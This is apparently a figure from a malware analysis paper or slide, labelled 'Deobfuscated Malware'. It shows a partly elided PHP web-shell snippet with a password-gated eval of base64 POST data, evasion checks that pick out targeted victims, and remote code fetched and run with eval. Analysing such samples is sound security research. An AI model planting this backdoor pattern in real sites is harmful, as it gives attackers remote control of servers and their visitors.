 1 if (md5($_POST["..."]) === "...") {
2 // Remote Code Injection
3 eval(base64_decode($_POST["..."]));
4 }
5 // Evasive Trick (5-14)
6 if (strpos(...) !== false)
7 $patchedfv = "GHKASMVG";
8 ...
9 if (md5($_REQUEST['...']) === "...")
10 $patchedfv = "SDFDFSDF";
11 ...
12 if ($patchedfv === "GHKASMVG") {
13 @ob_end_clean();
14 die;
15 }
16 /*
17 Check whether (1) the client is Windows and
18 (2) a targeted victim by comparing cookies
19 and server side environment variables
20 */
21 $vkfu = file_get_contents("https://legitimate_url",
false, $context_jhkb);
22 if ($vkfu) eval($vkfu);
23 ...
1
2
3
4
(b) Deobfuscated Malware